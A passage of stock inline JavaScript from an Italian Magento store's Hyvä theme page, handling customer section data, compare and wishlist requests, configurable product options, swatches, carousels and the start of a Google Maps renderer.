                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = document.querySelector('input[name=form_key]').value;
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initWishlist() {
        return {
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                fetch(BASE_URL + "wishlist/index/add/", {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Prodotto è stato aggiunto nella tua lista desideri."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });
                const productIndexes = this.optionConfig.index;
                let previousOption = false;
                let availableIndexes = Object.keys(productIndexes);

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    if (previousOption && selectedValues[previousOption]) {
                        availableIndexes = availableIndexes.filter(availableIndex => {
                            return productIndexes[availableIndex][previousOption] ===
                                selectedValues[previousOption]
                        })
                    }
                    newAllowedAttributeOptions[attribute.id] =
                        allAttributes[attribute.id].options.filter(option => {
                            return !!option.products.find(product => {
                                return availableIndexes.includes(product);
                            })
                        });
                    previousOption = attribute.id;
                });
                return newAllowedAttributeOptions;
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: this.optionId,
                                value: this.value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 5,
                                slidesToScroll: 5,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dend\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Precedente\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0020rotate\u002D180\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Successivo\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow:1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

